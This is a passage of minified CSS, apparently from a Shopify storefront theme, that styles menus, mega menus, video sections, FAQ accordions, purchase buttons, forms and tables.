a:hover,#nav ul li a:focus,.slicknav_btn{color:#2bd8d8}#nav ul li.current_page_item a,#mobile_nav ul li.current_page_item a{color:#2bd8d8}#nav ul li.current_page_ancestor a,#mobile_nav ul li.current_page_ancestor a{color:#2bd8d8}.mobile_currency{display:none;padding:0}.mobile_currency #currencies{padding:6px !important;width:60px;height:auto;min-height:auto;margin:0 auto}.mobile_currency #currencies:focus{box-shadow:none}.slicknav_nav .mobile_currency{display:block}#menu ul a,#menu li>ul a{padding:10px 15px;background:none;text-align:left}#menu ul{position:absolute;left:15px;top:100%;background:#fff;background:#fff;border:solid 1px #ddd;z-index:1000;display:none;width:210px}#menu ul li{background:none;display:block;border:none;text-align:left;padding:0px}#menu ul li a,#menu ul li a:hover,#menu ul li a:active{display:block;font-size:13px;font-weight:normal;text-transform:none}#menu li.dropdown a:focus+ul{display:block}#menu ul ul{left:210px;top:-1px}#menu ul.submenu_list{animation-duration:0.5s}#menu ul.submenu_list.submenu--align-right{right:0;left:auto}#menu ul.sub_submenu_list.submenu--align-right{right:100%;left:auto}#menu li:hover>ul{display:block;opacity:1}#menu .menu-icon,#mobile_nav .mega-mobile-arrow,#mobile_nav .slicknav_arrow span{vertical-align:initial}#menu .mega-mobile-arrow,#menu .mega-sub-arrow{display:none}#menu .megaMenu-submenu .mega-sub-arrow{display:inline-block}@media (max-width: 798px){#mobile_nav .arrow.mega-mobile-arrow,#mobile_nav .mega-sub-arrow{cursor:pointer;display:inline-block}}#mobile_nav .megaMenu-triangle{display:none}#mobile_nav li.slicknav_open .slicknav_parent-link a,#mobile_nav ul li.megaMenu-open a,#mobile_nav ul li.megaMenu-open a.active,#mobile_nav ul li.megaMenu-open .mega-mobile-arrow{color:#074f77}.megaMenu{background:#fff;background:#fff;box-sizing:border-box;border-top:1px solid #e3e3e3;position:absolute;display:none;width:calc(100% - 20px);z-index:11;font-size:13px}.megaMenu:hover{display:block}.megaMenu.megaMenu-left .megaMenu-grid{-ms-transform:translateX(0%);-webkit-transform:translateX(0%);transform:translateX(0%)}.megaMenu.megaMenu-right .megaMenu-grid{-ms-transform:translateX(-100%);-webkit-transform:translateX(-100%);transform:translateX(-100%)}@media (max-width: 798px){.megaMenu{position:relative;padding:0 20px 0 40px;border-top:0;margin-bottom:20px;width:100%}}@media (min-width: 799px){li.megaMenu-dropdown:hover+.megaMenu,li.megaMenu-dropdown:focus+.megaMenu,.megaMenu-dropdown[aria-expanded="true"]+.megaMenu{display:block;position:absolute}}.megaMenu-grid-wrap{width:100%;overflow-x:auto}#mobile_nav .megaMenu-grid,#menu .megaMenu-grid{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;transition:ease-in-out 0.3s transform}@media (max-width: 798px){#mobile_nav .megaMenu-grid,#menu .megaMenu-grid{-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}}#nav #menu .megaMenu-submenu,#nav #menu .megaMenu-sub-submenu{background:transparent;border:0;z-index:2;top:0;left:0;width:auto;display:block;list-style:none;padding-left:0;position:relative;text-align:left}@media (max-width: 798px){#nav #menu .megaMenu-submenu,#nav #menu .megaMenu-sub-submenu{margin-top:20px}}#nav #menu .megaMenu-submenu li,#nav #menu .megaMenu-sub-submenu li{list-style-type:none;line-height:1.2;padding:0 0 10px;font-size:1em;border-right:0;font-weight:400}#nav #menu .megaMenu-submenu li:hover a.megaMenu-sublink,#nav #menu .megaMenu-submenu li:hover span.arrow,#nav #menu .megaMenu-sub-submenu li:hover a.megaMenu-sublink,#nav #menu .megaMenu-sub-submenu li:hover span.arrow{color:#074f77}@media (max-width: 798px){#nav #menu .megaMenu-submenu li,#nav #menu .megaMenu-sub-submenu li{padding:0 0 16px}}#nav #menu .megaMenu-submenu li a,#nav #menu .megaMenu-sub-submenu li a{color:#333333;display:inline-block;padding:0}#nav #menu .megaMenu-submenu li a:hover,#nav #menu .megaMenu-sub-submenu li a:hover{color:#074f77}#nav #menu .megaMenu-sub-submenu{display:none}.megaMenu-subtitle{border-bottom:0;padding:0;font-size:13px;line-height:1.2;margin-bottom:20px;font-family:Muli, sans-serif;font-weight:400;letter-spacing:1px;text-transform:uppercase}.megaMenu-subtitle.megaMenu-sub-open a{color:#074f77}@media (max-width: 798px){.megaMenu-subtitle{margin-bottom:0;font-size:inherit;margin-bottom:0;padding:8px 0;line-height:1.8em}}.megaMenu-subtitle a{color:#333333}.megaMenu-sublink-item a{text-align:left;color:#333333;transition:color 0.3s ease-out 0s;padding:8px 0;font-family:Muli, sans-serif;font-size:13px;font-weight:normal;text-transform:none;color:#333333;position:relative;display:inline-block}@media (max-width: 798px){.megaMenu-sublink-item a{padding:8px 0 8px 20px;line-height:1.8em}}.megaMenu-sublink-item a:hover,.megaMenu-subtitle a:hover{color:#074f77}@media (max-width: 798px){.megaMenu-sublink-item a:hover,.megaMenu-subtitle a:hover{color:#333333}}.megaMenu-sublink-item:first-child a{padding-top:0}@media (max-width: 798px){.megaMenu-sublink-item:first-child a{padding:8px 0 8px 20px}}.dropdown--active a,.dropdown--active a:hover,.dropdown--active span,#mobile_nav ul li.dropdown--active a{color:#074f77}.megaMenu-text{margin-top:10px;text-align:left;color:#333333}.megaMenu-text p{margin-bottom:0}.megaMenu-text a{color:#333333}.megaMenu-text a:hover{color:#074f77}.megaMenu-column{-webkit-box-flex:1 0 auto;-moz-box-flex:1 0 auto;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;width:20%;box-sizing:border-box;padding:0 33px;margin:33px 0;z-index:1;border-right:1px solid #e3e3e3}@media (max-width: 798px){.megaMenu-column{margin:0;border-right:0;width:100% !important;padding:0}}.megaMenu-column:last-child{border-right:0px}@media (max-width: 798px){.megaMenu-column:last-child{border-bottom:0;margin-bottom:0}}.megaMenu-image{width:100%}@media (max-width: 798px){.megaMenu-image{padding-top:0;margin-top:10px;max-width:185px}}#nav #menu .megaMenu-sub-submenu{padding-left:20px;padding-bottom:10px}#mobile_nav .megaMenu-sub-submenu{padding-left:20px}#mobile_nav .megaMenu-sub-submenu li{padding-left:40px}@media (max-width: 798px){#mobile_nav .megaMenu-submenu,#mobile_nav .megaMenu-submenu ul{display:none;padding:0}}.megaMenu-banner{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;border-top:1px solid #e3e3e3;box-sizing:border-box;height:40px;width:100%}@media (max-width: 798px){.megaMenu-banner{border-bottom:1px solid #e3e3e3}}.megaMenu-banner p{margin:0;padding:0}.product_row img,.product_image_col img,.article img,.article_image img,.section img,.thumbnail img,.sidebar img,#target img{max-width:100%;height:auto}.zoomImg{max-width:inherit !important;cursor:pointer}.detail-images img{width:100%}.full-width-image{width:100%}.lazyload--fade-in{opacity:0;transition:opacity 0.2s linear}.lazyload--fade-in.lazyloaded{opacity:1}img[data-sizes="auto"]{display:block;width:100%;margin-left:auto;margin-right:auto}.image__container{display:block;margin-left:auto;margin-right:auto}.loading-wrap{position:relative}.placeholder-svg{fill:#4b4b4b;width:100%;height:100%;max-width:100%;max-height:100%;box-sizing:border-box}.placeholder-svg--banner,.placeholder-svg--slideshow,.placeholder-svg--video,.placeholder-svg--map{fill:rgba(255,255,255,0.15);background-color:#4b4b4b;max-height:600px;border-left:0;border-right:0}.placeholder-instagram .four:nth-child(even) .placeholder-svg--instagram{margin-bottom:10px}.video-container{position:relative;padding-bottom:56.25%;padding-top:25px;height:0;overflow:hidden}.video-container iframe,.video-container object,.video-container embed{position:absolute;top:0;left:0;width:100%;height:100%}.video-wrapper{width:600px;max-width:100%}video{display:block;width:100%;height:auto}.header-video--media{width:100%;height:auto}.homepage-video{position:relative;overflow:hidden;transition:height 0.3s ease-in-out}.homepage-video img{width:100%;display:block}.homepage-video iframe{position:absolute;top:0;bottom:0;left:0;right:0;height:100%;width:100%}.homepage-video .homepage-video--media{cursor:pointer;width:100%;height:auto;padding-top:0}.homepage-video .flex-caption{z-index:10}.homepage-video .caption.text-on-video{z-index:3;pointer-events:none}.homepage-video .mediaWrapper{position:absolute !important;top:0;left:0}.homepage-video .first_button{pointer-events:true}.homepage-video__placeholder{position:relative;line-height:0}.homepage-video.darken-video-true::after{content:'';display:block;background:rgba(0,0,0,0.3);top:0;left:0;right:0;bottom:0;position:absolute;pointer-events:none}.caption{position:absolute;top:50%;-ms-transform:translate(0, -50%);transform:translate(0, -50%);pointer-events:none;text-align:center}.caption a{pointer-events:all}.caption a.action_button{padding:8px 25px}.page-details .header-section{padding-bottom:0}.page-details .homepage_content .action_button{width:auto}.page-details .thumbnail{border:none}.page-details .page-divider{opacity:0;border-color:#e3e3e3}.page-details .active-divider{opacity:1}.page-details .page-quote{font-size:18px;line-height:18px;text-align:center;text-transform:uppercase;padding:15px 0px;border-top:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3}.page-details .page-quote p{margin:0}.page-details .contact_form{padding-top:0.75em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}@media (max-width: 798px){.page-details .contact_form{display:block}}.page-details .contact_form h3{text-align:inherit;border:none}.page-details .contact_text_position--right{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.page-details .contact_text_position--center{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.page-details .contact_text_alignment--right .contact_content{text-align:right}.page-details .contact_text_alignment--center .contact_content{text-align:center}.page-details .contact-template_contact_form{margin-bottom:50px}.page-details .contact_form.contact_text_position--center .contact_content{margin-bottom:25px}.page-details .footer{margin-top:0}.page-details .grey-map{filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");filter:gray;-webkit-filter:grayscale(99%);-webkit-backface-visibility:hidden}.featured_collections .thumbnail a[href] img{box-shadow:#000 0em 0em 0em;transition:opacity 0.2s linear}.featured_collections .thumbnail:hover a[href] img{opacity:0.8}.featured_collections .price_align--right .price{text-align:right;-webkit-box-flex:1 0 25%;-moz-box-flex:1 0 25%;-webkit-flex:1 0 25%;-ms-flex:1 0 25%;flex:1 0 25%}.featured_collections .price_align--right .info__text{-webkit-box-flex:1 0 75%;-moz-box-flex:1 0 75%;-webkit-flex:1 0 75%;-ms-flex:1 0 75%;flex:1 0 75%}.featured_collections .price_align--center .info{text-align:center}.featured-promotions h2.title{border:0;margin:0;padding:20px 0 15px 0;font-size:22px;line-height:1.2}.feature-details .description{text-align:center}.feature-wrap{padding:10px 20px}.feature-section{text-align:center;float:left;margin:0 10px 10px;position:relative}.feature-section .description a{pointer-events:auto}.feature-section img{width:100%;display:block;box-shadow:#000 0em 0em 0em}.feature-section .rounded{border-radius:50%;max-width:66%;margin:0px auto}.feature-section:hover a[href] img{opacity:0.8}.feature-section:hover a[href] h2.title{color:#2bd8d8}.promo-1{-webkit-animation-delay:0s;animation-delay:0s}.promo-2{-webkit-animation-delay:0.3s;animation-delay:0.3s}.promo-3{-webkit-animation-delay:0.6s;animation-delay:0.6s}.promo-4{-webkit-animation-delay:0.9s;animation-delay:0.9s}.promo-5{-webkit-animation-delay:1.2s;animation-delay:1.2s}.promo-6{-webkit-animation-delay:1.5s;animation-delay:1.5s}.promo-7{-webkit-animation-delay:1.8s;animation-delay:1.8s}.featured-promotions.promo-per-row-2 .feature-section{width:calc(50% - 20px)}@media (max-width: 798px){.featured-promotions.promo-per-row-2 .feature-section{width:100%;margin:0 0 10px}}.featured-promotions.promo-per-row-2 .feature-section:nth-child(2n+1){clear:both}.featured-promotions.promo-per-row-3 .feature-section{width:calc(33.3333% - 20px)}@media (max-width: 798px){.featured-promotions.promo-per-row-3 .feature-section{width:100%;margin:0 0 10px}}.featured-promotions.promo-per-row-3 .feature-section:nth-child(3n+1){clear:both}.featured-promotions.promo-per-row-4 h2.title{font-size:25px}.featured-promotions.promo-per-row-4 .feature-section{width:calc(25% - 20px)}.featured-promotions.promo-per-row-4 .feature-section:nth-child(4n+1){clear:both}@media (max-width: 798px){.featured-promotions.promo-per-row-4 .feature-section{width:calc(50% - 20px)}.featured-promotions.promo-per-row-4 .feature-section:nth-child(2n+1){clear:both}}@media (max-width: 480px){.featured-promotions.promo-per-row-4 .feature-section{width:100%;margin:0 0 10px}}.container.promotions-grid-full_width{width:100%;padding-top:0}.container.promotions-grid-full_width .featured-promotions.promo-per-row-2 .feature-section{width:50%;margin:0}@media (max-width: 480px){.container.promotions-grid-full_width .featured-promotions.promo-per-row-2 .feature-section{width:100%}}.container.promotions-grid-full_width .featured-promotions.promo-per-row-3 .feature-section{width:33.333333%;margin:0}@media (max-width: 798px){.container.promotions-grid-full_width .featured-promotions.promo-per-row-3 .feature-section{width:100%}}.container.promotions-grid-full_width .featured-promotions.promo-per-row-4 .feature-section{width:25%;margin:0}@media (max-width: 798px){.container.promotions-grid-full_width .featured-promotions.promo-per-row-4 .feature-section{width:50%}}@media (max-width: 480px){.container.promotions-grid-full_width .featured-promotions.promo-per-row-4 .feature-section{width:100%}}.faq-template-section .header_banner{margin-bottom:66px}div.faqTitle.container{margin-bottom:66px}div.faqTitle.container .columns{border-bottom:1px solid #e3e3e3}.faqAccordion h2{border:0;padding-top:0;margin-bottom:30px;text-align:left;line-height:1;padding-bottom:2px}.faqAccordion h2:not(:first-child){padding-top:66px}.faqAccordion dd{padding:24px 16px}.faqAccordion dd[aria-hidden="true"]{display:none}.faqAccordion button{font-family:Muli, sans-serif;font-weight:700;font-size:18px;text-transform:uppercase;line-height:1.5;color:#4b4b4b;display:block;letter-spacing:1px;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;background:none;border:0;border-bottom:1px solid #e3e3e3;border-radius:0;color:#4b4b4b;line-height:1.2;padding:24px 16px;text-align:left;text-shadow:none;text-transform:none}@media (max-width: 798px){.faqAccordion button{font-size:14px}}.faqAccordion button:hover,.faqAccordion button:focus{background:rgba(75,75,75,0.03);border-color:#e3e3e3;color:#4b4b4b}.faqAccordion button span.icon-plus{font-size:14px;padding-right:12px}.faqAccordion button[aria-expanded="true"]{background:rgba(75,75,75,0.03)}.faqAccordion button[aria-expanded="true"] span.icon-plus:before{content:'\e90d'}.faqContent{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between;-ms-flex-pack:space-between;margin:0 10px;padding-bottom:40px}@media (max-width: 798px){.faqContent{-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.faqContent.faqImage--true .faqColumn{width:calc(50% - 20px)}@media (max-width: 798px){.faqContent.faqImage--true .faqColumn{width:100%}}.faqContent.faqImage--left{-webkit-flex-direction:row-reverse;-moz-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}@media (max-width: 798px){.faqContent.faqImage--left{-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.faqContent .faqColumn{width:100%}@media (max-width: 798px){.faqContent img{padding-top:66px}}.page-image{width:100%}a.button,button,input[type="submit"],input[type="reset"],input[type="button"],.action_button,a.action_button,input.action_button[type="submit"],input.action_button[type="button"],button.shopify-payment-button__button.shopify-payment-button__button--unbranded{background:#074f77;border:1px solid #074f77;padding:10px 20px;text-align:center;font-size:14px;cursor:pointer;display:inline-block;box-sizing:border-box;text-transform:uppercase;letter-spacing:1px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-smoothing:antialiased;font-family:Muli, sans-serif;font-weight:400;text-shadow:0 1px rgba(0,0,0,0.1);width:100%;border-radius:0px;color:#ffffff;transition:all .2s linear;margin-bottom:0;-webkit-appearance:none;outline:none}a.button:hover,button:hover,input[type="submit"]:hover,input[type="reset"]:hover,input[type="button"]:hover,.action_button:hover,input.action_button[type="submit"]:hover,input.action_button[type="button"]:hover,button.shopify-payment-button__button.shopify-payment-button__button--unbranded:hover{color:#ffffff;background:#2bd8d8;border-color:#2bd8d8;outline:none}a.button,a.action_button{cursor:default}a.button[href],a.action_button[href]{cursor:pointer}.btn.action_button,input.btn.action_button[type="submit"],input.btn.action_button[type="button"]{width:inherit}.disabled{pointer-events:none;opacity:0.8}.amazon-payments-pay-button{display:block !important;text-align:center}.add_to_cart.action_button{min-height:44px;margin-bottom:0;margin-top:0;line-height:1}.action_button.action_button--secondary{background-color:transparent;border:1px solid #074f77;color:#074f77;margin-bottom:8px;box-shadow:none;line-height:1.2;padding:10px 0;min-height:44px}.shopify-payment-button{position:relative}.shopify-payment-button button{line-height:1.2;padding-top:11px;padding-bottom:11px;margin-bottom:0}.shopify-payment-button__button--branded,.shopify-payment-button__button--unbranded{overflow:hidden;min-height:44px}button.shopify-payment-button__more-options{color:#4b4b4b;box-shadow:none;text-transform:none;font-size:0.9rem;letter-spacing:0;padding:16px 0 28px;max-width:80%;margin:0 auto;position:absolute;top:100%;left:50%;-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translateX(-50%)}button.shopify-payment-button__more-options:hover{background-color:transparent}.purchase-details.smart-payment-button--false{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.purchase-details.smart-payment-button--true{margin-top:0;padding-bottom:30px}.purchase-details.smart-payment-button--true .purchase-details__buttons{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin-top:0}@media (max-width: 798px){.purchase-details.smart-payment-button--true .purchase-details__buttons{-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}@media (min-width: 799px){.purchase-details.smart-payment-button--true .purchase-details__buttons .action_button--secondary,.purchase-details.smart-payment-button--true .purchase-details__buttons .shopify-payment-button{margin-top:0;height:44px;max-height:44px}}.purchase-details__quantity{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin:12px 0 24px;width:100%}.purchase-details__quantity input.quantity{border-radius:0;padding:10px 15px;line-height:1.4;min-height:44px;margin-bottom:0;text-align:center;width:calc(50% - 88px);-moz-appearance:textfield;-webkit-appearance:none}@media (max-width: 798px){.purchase-details__quantity input.quantity{max-width:100%;width:calc(100% - 88px)}}.purchase-details__quantity input.quantity::-webkit-inner-spin-button{-webkit-appearance:none;display:none}.purchase-details__quantity .product-plus,.purchase-details__quantity .product-minus{border:1px solid #e3e3e3;box-sizing:border-box;font-size:10px;color:#4b4b4b;cursor:pointer;width:44px;height:44px}.purchase-details__quantity .product-plus:hover,.purchase-details__quantity .product-minus:hover{background-color:rgba(0,0,0,0.05)}.purchase-details__quantity .product-plus span,.purchase-details__quantity .product-minus span{display:block;line-height:42px;text-align:center}.purchase-details__quantity .product-minus{border-right:0;border-bottom-left-radius:0px;border-top-left-radius:0px}.purchase-details__quantity .product-plus{border-left:0;border-bottom-right-radius:0px;border-top-right-radius:0px}.purchase-details.smart-payment-button--false{-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between;-ms-flex-pack:space-between}@media (max-width: 798px){.purchase-details.smart-payment-button--false{-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.purchase-details.smart-payment-button--false .purchase-details__quantity{width:calc(50% - 6px);margin-right:12px;max-width:100%}@media (max-width: 798px){.purchase-details.smart-payment-button--false .purchase-details__quantity{width:100%}}.purchase-details.smart-payment-button--false .purchase-details__quantity input.quantity{width:calc(100% - 88px);max-width:100%}.purchase-details.smart-payment-button--false .purchase-details__buttons{width:calc(50% - 6px)}@media (max-width: 798px){.purchase-details.smart-payment-button--false .purchase-details__buttons{width:100%}}.purchase-details__buttons{width:100%}@media (min-width: 799px){.purchase-details__buttons{margin-top:12px}}@media (min-width: 799px){.purchase-details__buttons .action_button--secondary{margin-right:12px}}.purchase-details__buttons .shopify-payment-button,.purchase-details__buttons .action_button--secondary{-webkit-box-flex:1 0 100%;-moz-box-flex:1 0 100%;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%;margin-bottom:24px;margin-top:0;max-width:100%}@media (min-width: 799px){.purchase-details__buttons .shopify-payment-button,.purchase-details__buttons .action_button--secondary{-webkit-box-flex:1 0 calc(50% - 6px);-moz-box-flex:1 0 calc(50% - 6px);-webkit-flex:1 0 calc(50% - 6px);-ms-flex:1 0 calc(50% - 6px);flex:1 0 calc(50% - 6px);max-width:calc(50% - 6px)}}.additional-checkout-button.additional-checkout-button--paypal{min-width:100% !important}.additional-checkout-button+.additional-checkout-button{margin-left:0 !important;max-width:100% !important}ul.tabs{display:block;margin:20px 0 10px 0;padding:0;border-bottom:solid 1px #ddd;border-top:0}ul.tabs li{display:block;width:auto;height:30px;padding:0;float:left;margin-bottom:0;border:0}ul.tabs li a{display:block;text-decoration:none;width:auto;height:29px;padding:0px 15px;line-height:30px;border:solid 1px #ddd;border-width:1px 0 0 1px;margin:0;background:#f5f5f5;font-size:13px}ul.tabs li a.active{background-color:#ffffff;height:30px;position:relative;top:-4px;padding-top:4px;border-right-width:1px;margin:0 -1px 0 0;color:#4b4b4b;-moz-border-radius-topleft:2px;-webkit-border-top-left-radius:2px;border-top-left-radius:2px;-moz-border-radius-topright:2px;-webkit-border-top-right-radius:2px;border-top-right-radius:2px}ul.tabs li:first-child a{-moz-border-radius-topleft:2px;-webkit-border-top-left-radius:2px;border-top-left-radius:2px}ul.tabs li:last-child a{border-width:1px 1px 0 1px;-moz-border-radius-topright:2px;-webkit-border-top-right-radius:2px;border-top-right-radius:2px}ul.tabs-content{margin:0;display:block;border:0}ul.tabs-content>li{display:none;border:0}ul.tabs-content>li.active{display:block;border:0}ul.tabs:before,ul.tabs:after{content:'\0020';display:block;overflow:hidden;visibility:hidden;width:0;height:0}ul.tabs:after{clear:both}ul.tabs{zoom:1}form{margin-bottom:20px}fieldset{margin-bottom:20px}input[type="text"],input[type="password"],input[type="email"],input[type="search"],input[type="url"],input[type="tel"],input[type="number"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="range"],input[type="color"],select,textarea{display:block;width:100%;height:auto;min-height:40px;padding:12px 20px;margin:0;line-height:22px;border:1px solid #dfdfdf;-moz-border-radius:2px;-webkit-border-radius:0px;border-radius:0px;outline:none;background:#fff;color:#5f6a7d;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font:13px "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, sans-serif;margin-bottom:15px}input[type="text"]:active,input[type="text"]:focus,input[type="password"]:active,input[type="password"]:focus,input[type="email"]:active,input[type="email"]:focus,input[type="search"]:active,input[type="search"]:focus,input[type="url"]:active,input[type="url"]:focus,input[type="tel"]:active,input[type="tel"]:focus,input[type="number"]:active,input[type="number"]:focus,input[type="date"]:active,input[type="date"]:focus,input[type="month"]:active,input[type="month"]:focus,input[type="week"]:active,input[type="week"]:focus,input[type="time"]:active,input[type="time"]:focus,input[type="range"]:active,input[type="range"]:focus,input[type="color"]:active,input[type="color"]:focus,select:active,select:focus,textarea:active,textarea:focus{border:1px solid #aaa;color:#444;-moz-box-shadow:0 0 3px rgba(0,0,0,0.2);-webkit-box-shadow:0 0 3px rgba(0,0,0,0.2);box-shadow:0 0 3px rgba(0,0,0,0.2)}select{background:url(//cdn.shopify.com/s/files/1/0063/7163/9385/t/7/assets/select.png?v=5302726254403181199) no-repeat right,#fff;background-position:95% 50%;background-size:10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-radius:0px;border:1px solid #d9dbdc;-webkit-appearance:none;-ms-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none;padding:12px 20px;text-indent:0.01px;text-overflow:'';height:auto}select::-ms-expand{display:none}label,legend{display:block;font-weight:bold;font-size:14px;padding-bottom:4px}input[type="checkbox"]{display:inline}label span,legend span{font-weight:bold;font-size:14px;color:#444}textarea{padding:8px;min-height:100px}#customer_decline{width:auto}.acceptsMarketing{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.acceptsMarketing label{display:inline-block;margin-left:5px}.acceptsMarketing input[type="checkbox"]{margin-top:5px}table a:link{color:#666;font-weight:bold;text-decoration:none}table a:visited{color:#999999;font-weight:bold;text-decoration:none}table a:active,table a:hover{color:#bd5a35;text-decoration:underline}table{color:#666;text-shadow:1px 1px 0px #fff;background:#eaebec;border:#ccc 1px solid;margin-bottom:20px;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}table img{max-width:inherit !important}table th{text-align:left;font-weight:bold;padding:12px;border-top:1px solid #ccc;border-bottom:1px solid #e0e0e0;background:#ededed;background:-webkit-gradient(linear, left top, left bottom, from(#ededed), to(#ebebeb));background:-moz-linear-gradient(top, #ededed, #ebebeb)}table th:first-child{text-align:left}table tr:first-child th:first-child{-moz-border-radius-topleft:3px;-webkit-border-top-left-radius:3px;border-top-left-radius:3px}table tr:first-child th:last-child{-moz-border-radius-topright:3px;-webkit-border-top-right-radius:3px;border-top-right-radius:3px}table tr{text-align:center;padding-left:12px}table tr td:first-child{text-align:left;padding-left:12px;border-left:0}table tr td{padding:12px;border-bottom:1px solid #e0e0e0;border-left:1px solid #e0e0e0;background:#fafafa;background:-webkit-gradient(linear, left top, left bottom, from(#fbfbfb), to(#fafafa));background:-moz-linear-gradient(top, #fbfbfb, #fafafa)}table tr td.value input{margin-bottom:0}table tr.even td{background:#f6f6f6;background:-webkit-gradient(linear, left top, left bottom, from(#f8f8f8), to(#f6f6f6));background:-moz-linear-gradient(top, #f8f8f8, #f6f6f6)}table tr:last-child td:first-child{-moz-border-radius-bottomleft:3px;-webkit-border-bottom-left-radius:3px;border-bottom-left-radius:3px}table tr:last-child td:last-child{-moz-border-radius-bottomright:3px;-webkit-border-bottom-right-radius:3px;border-bottom-right-radius:3px}table tr:hover td{background:#f2f2f2;background:-webkit-gradient(linear, left top, left bottom, from(#f2f2f2), to(#f0f0f0));background:-moz-linear-gradient(top, #f2f2f2, #f0f0f0)}.remove,.remove:visited{color:#4b4b4b}.half-bottom{margin-bottom:10px !important}.add-bottom{margin-bottom:20px !important}.inline{display:inline}.right{float:right;position:relative}.left{float:left}.center{text-align:center}.relative{position:relative}.align_right,h2.align_right{text-align:right}.align_left,h2.align_left{text-align:left}.align_center{text-align:center}div.mobile_only{display:none}.no_border{border:none !important}.extra_padding{padding-top:4px}.view_cart{float:right;position:relative;top:8px;right:50px}.hidden{display:none}div#gift-card-outer-container{background-color:#eee}#target{text-align:center}#gift-card-outer-container a.action_button{width:90%;display:block;margin:0 auto}.promo_banner-show .announcementBar{display:block}.announcementBar{width:100%;top:0;left:0;display:none}.announcementBar div.announcementBar__message{width:95%;margin:0px auto;padding:3px 0;display:block;text-align:center;font-size:16px}.announcementBar div.announcementBar__message a,.announcementBar div.announcementBar__message p{margin:0;display:inline-block;width:90%}.announcementBar div.announcementBar__message .ss-icon{float:right;font-size:12px;margin:7px 0 0;cursor:pointer}.visuallyhidden{position:absolute !important;height:1px;width:1px;overflow:hidden;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px)}a.animate-arrow:hover .icon-right-arrow,a.animate-arrow:focus .icon-right-arrow{padding-left:8px}a.animate-arrow:hover .icon-left-arrow,a.animate-arrow:focus .icon-left-arrow{padding-right:8px}a.animate-arrow .icon-right-arrow,a.animate-arrow .icon-left-arrow{padding-left:5px;transition:ease-in-out 0.15s all}p.trim-paragraph{margin-bottom:0}.trim-last-paragraph p:last-child{margin-bottom:0}div.container{margin:0 auto}div.content{padding:15px 0 10px 0}.index .shopify-section,.page-details-block,.product-details-block{margin-bottom:15px}@media (max-width: 798px){.index .shopify-section,.page-details-block,.product-details-block{margin-bottom:60px}}.block_divider{margin:0}.content_column{padding-bottom:2em}.content_column .action_button{display:inline}.image_column{text-align:center}.image_column img,.image_column svg{margin-bottom:15px}div.shopify-section.header-section,div.shopify-section.footer-section{margin-bottom:0}.header_icons{float:right;margin-right:15px}.header_icons a.ss-icon{display:inline-block;margin-top:10px;margin-bottom:10px;color:#0e89af;transition:ease-in-out 0.3s all}.header_icons a.ss-icon span{border-color:#0e89af;transition:ease-in-out 0.3s border-color}.header_icons a.ss-icon:hover{color:#2bd8d8}.header_icons a.ss-icon:hover span{border-color:#2bd8d8}.logo img{max-width:100%;height:auto}.logo a{display:block}.logo a.logo-align--left{text-align:left;margin:0}.logo a.logo-align--center{text-align:center;margin:0 auto}.index div.section.product_section{padding-top:25px}.index div.section.product_section .product_info{margin-bottom:2em}div.product_section{margin-top:5px}.frontpage_product_stagger--true 